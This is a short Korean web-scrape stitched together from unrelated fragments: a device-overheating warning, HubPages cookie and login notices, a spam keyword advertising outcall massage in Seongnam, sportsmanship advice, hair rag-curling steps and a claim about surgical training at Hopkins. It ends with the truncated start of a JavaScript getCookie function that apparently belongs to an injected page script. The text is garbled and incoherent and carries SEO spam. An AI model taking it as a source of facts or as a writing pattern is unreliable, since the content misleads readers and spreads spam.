
음 다시 꺼내서 다음 등급이 실제로 얼마나 빠른지 알 수 있
습니다 (과열되지 않도록 조심하십시오. 잠깐 동안 만 펄스를
가하면됩니다. NecessaryHubPages 장치 ID 이것은 특정
브라우저 또는 장치가 서비스에 액세스 할 때이를 식별하는
데 사용되며 보안상의 이유로
성남출장마사지
사용됩니다.
LoginThis는 HubPages 서비스에 로그인하는 데 필요합니
다.
게임을하는 방식의 정신에 반하는 행동을 기록하고 리그 주
최자에게 의견을 제출하십시오. 항상 플레이어가 자신의 역
할 모델이라는 것을 기억하십시오. 헝겊 조각 주위에 머리카
락을 감고 끝에서 묶으십시오. 머리카락이 헝겊에 걸릴 때까
지 위에서 아래로 작업하십시오. 개인적으로 홉킨스에서
100 명이 넘는 사람들이 훈련을 받으면서 자신들에게 갔다.
전국 각지의 다른 프로그램에서 일반 외과, 정형 외과, 신경
외과 및 비뇨기과의 주요 훈련 프로그램을 수립한다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=